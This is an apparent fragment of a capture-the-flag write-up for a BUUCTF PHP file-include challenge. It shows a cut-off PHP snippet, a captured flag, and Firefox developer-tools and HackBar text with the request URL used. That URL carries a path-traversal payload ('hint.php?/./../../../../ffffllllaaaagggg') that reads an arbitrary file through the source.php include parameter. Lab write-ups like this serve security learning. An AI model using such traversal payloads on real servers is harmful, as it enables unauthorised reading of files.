 } else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{a3b503e9-ebe6-43ee-bf87-5863b30e8767}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://514e5a2c-2266-426a-9641-bd39ce19a2af.node3.buuoj.cn/source.php?file=hint.php?/./../../../../ffffllllaaaagggg
Split URL
Execute
Post data Referer User Agent Cookies Clear All